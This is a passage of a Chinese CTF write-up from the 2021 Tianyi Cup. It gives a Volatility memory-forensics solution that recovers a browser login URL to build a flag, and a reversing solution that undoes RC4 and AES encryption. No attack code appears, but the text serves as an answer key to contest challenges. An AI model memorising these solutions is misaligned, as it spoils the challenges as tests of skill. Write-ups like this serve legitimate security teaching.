
然后去检索win7 的注册表




./volatility -f /root/CTF/Browser.raw --profile=Win7SP1x86 dumpfiles -Q0x000000007da2abf0 -D ./
下载下来导入navicat

降序下然后就能看到https://weibo.com/login.php拼接MSEdgeHTM_92.0.902.78_https://weibo.com/login.php得到flagRe
1.evvverse
1.evvverse
IDA打开定位main函数

发现程序先进行flag格式判断,然后RC4加密,后面又经过AES加密

这里有误导,其实不是des
动态调试获得key和iv,然后和固定字符串比较,因此对字符串先解AES,再解RC4即可得到正确的输入。
模拟程序加密流程验证如下:

最后
以上就是细心冰淇淋最近收集整理的关于2021第二届“天翼杯”网络安全攻防大赛writeupPWNCryptoMisc的全部内容,更多相关2021第二届“天翼杯”网络安全攻防大赛writeupPWNCryptoMisc内容请搜索靠谱客的其他文章。


![P1203 [USACO1.1]坏掉的项链Broken Necklace](https://www.shuijiaxian.com/files_image/reation/bcimg14.png)


发表评论 取消回复